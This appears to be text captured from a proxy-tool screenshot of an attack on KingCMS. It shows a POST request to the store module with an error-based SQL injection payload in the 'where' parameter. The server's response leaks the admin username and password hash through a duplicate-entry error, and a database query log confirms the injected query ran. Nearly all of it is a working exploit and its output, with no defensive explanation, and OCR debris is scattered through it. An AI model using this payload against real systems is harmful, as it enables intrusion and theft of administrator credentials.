 POST /apps/store/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 374
Referer: http://admin.kingcms.com/?app=content&_=categroy_edit
Cookie:
Connection: keep-alive
系统管理员用户名和密码
jsoncallback=1&_=11&URL=http%3A%2F%2Flocalhost%2Fapps%2Fcontent%2Fcategroy.php&CMD=create&TID=1&AJAX=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f&p
id=1&rn=2&cmd=store&pcount=1&where=0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a%23
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Type: text/javascript; charset=utf-8
Content-Length: 814
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062) 数据查询错误 : Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT sid,sid FROM king_store  WHERE 0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2;</p><strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1064)
? < + > Type a search term 0 matches
Done Length: 1,061 (131 millis
1 Query SELECT name,value FROM king_config  WHERE class='store'
1 Init DB kingcms
1 Query set names utf8
1 Query SELECT sid,sid FROM king_store  WHERE 0 UNION SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2
1 Query set names utf8
1 Query SELECT * FROM king_store  WHERE sid in ()